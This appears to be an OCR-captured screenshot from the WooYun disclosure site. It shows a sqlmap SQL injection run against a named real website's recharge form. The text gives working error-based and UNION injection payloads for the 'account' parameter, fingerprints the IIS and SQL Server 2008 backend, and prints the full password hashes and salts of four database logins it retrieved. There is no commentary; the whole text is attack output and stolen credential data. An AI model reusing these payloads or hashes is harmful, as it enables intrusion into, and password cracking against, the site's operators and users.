 管理员: Windows 命令处理程序
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: immediately_rech=%c1%a2%bc%b4%b3%e4%d6%b5&account=' AND 2307=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(112)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (2307=2307) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(120)+CHAR(113))) AND 'hJPC'='hJPC&againaccount=4111111111111111&BankType=UNICOM-NET&DropDownList1=1&txtyzm=1
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: immediately_rech=%c1%a2%bc%b4%b3%e4%d6%b5&account=-8963' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(112)+CHAR(98)+CHAR(113)+CHAR(77)+CHAR(76)+CHAR(76)+CHAR(85)+CHAR(100)+CHAR(81)+CHAR(72)+C
HAR(86)+CHAR(118)+CHAR(70)+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(120)+CHAR(113)-- &againaccount=4111111111111111&BankType=UNICOM-NET&DropDownList1=1&txtyzm=1
---
[22:22:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[22:22:00] [INFO] fetching database users password hashes
[22:22:00] [INFO] the SQL query used returns 4 entries
[22:22:04] [INFO] retrieved: "##MS_PolicyEventProcessingLogin##","0x0100bad44...
[22:22:04] [INFO] retrieved: "##MS_PolicyTsqlExecutionLogin##","0x01004bdd5ad...
[22:22:04] [INFO] retrieved: "game_db_user","0x010049f9a7c0c4d8ff62502a54d634...
[22:22:07] [INFO] retrieved: "saisnotsafe","0x01003dfb2558a9bdad1ed8a133baffa...
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] n
database management system users password hashes:
[*] ##MS_PolicyEventProcessingLogin## [1]:
password hash: 0x0100bad44d39d553aff01318f8c074bda2b3defdd5ded2259d77
header: 0x0100
salt: bad44d39
mixedcase: d553aff01318f8c074bda2b3defdd5ded2259d77
[*] ##MS_PolicyTsqlExecutionLogin## [1]:
password hash: 0x01004bdd5adbc60b015682142d619876a1d2ee2996da67282a7e
header: 0x0100
salt: 4bdd5adb
mixedcase: c60b015682142d619876a1d2ee2996da67282a7e
[*] game_db_user [1]:
password hash: 0x010049f9a7c0c4d8ff62502a54d6346f1412d42ab1b49c202488
header: 0x0100
salt: 49f9a7c0
mixedcase: c4d8ff62502a54d6346f1412d42ab1b49c202488
[*] saisnotsafe [1]:
password hash: 0x01003dfb2558a9bdad1ed8a133baffa05c976f9987f129f47dd7
header: 0x0100
salt: 3dfb2558
mixedcase: a9bdad1ed8a133baffa05c976f9987f129f47dd7
[22:22:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[22:22:18] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.91zjd.com'
[*] shutting down at 22:22:18
C:\Windows\SysWOW64>
www.wooyun.org